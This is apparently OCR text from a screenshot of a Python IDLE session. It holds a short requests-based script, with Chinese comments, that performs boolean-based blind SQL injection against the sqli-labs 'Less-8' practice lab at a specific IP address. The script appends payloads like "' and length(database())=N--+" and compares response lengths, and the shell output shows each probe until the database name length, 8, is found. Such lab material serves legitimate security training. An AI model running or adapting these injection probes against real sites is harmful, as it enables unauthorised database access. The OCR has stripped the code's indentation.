 File Edit Shell Debug Options Window Help
Python 3.6.0 (v3.6.0:41df79263a11, Dec 23 2016, 08:06:12) [MSC v.1900 64 bit (AM
Type "copyright", "credits" or "license()" for more information.
>>>
RESTART: C:/Users/华硕/AppData/Local/Programs/Python/Python36/sqli-labs-8布
706
http://116.62.104.172:81/Less-8/?id=1' and length(database())=0--+
722
http://116.62.104.172:81/Less-8/?id=1' and length(database())=1--+
722
http://116.62.104.172:81/Less-8/?id=1' and length(database())=2--+
722
http://116.62.104.172:81/Less-8/?id=1' and length(database())=3--+
722
http://116.62.104.172:81/Less-8/?id=1' and length(database())=4--+
722
http://116.62.104.172:81/Less-8/?id=1' and length(database())=5--+
722
http://116.62.104.172:81/Less-8/?id=1' and length(database())=6--+
722
http://116.62.104.172:81/Less-8/?id=1' and length(database())=7--+
722
http://116.62.104.172:81/Less-8/?id=1' and length(database())=8--+
706
The Len Of Dblen:8
File Edit Format Run Options Window Help
import requests
url = "http://116.62.104.172:81/Less-8/"
normallen=len(requests.get(url=url+"?id=1").text)#获取正常回显时网页的长度
print(normallen)
dblen=0 #设置初始长度为0
while True:
db_url=url+"?id=1' and length(database())="+str(dblen)+"--+"
print(db_url)
print(len(requests.get(db_url).text))
if len(requests.get(db_url).text)==normallen: #判断长度是否等于正常时页面长度
print("The Len Of Dblen:"+str(dblen))
break
if dblen==30:
print("Error!")
break
dblen+=1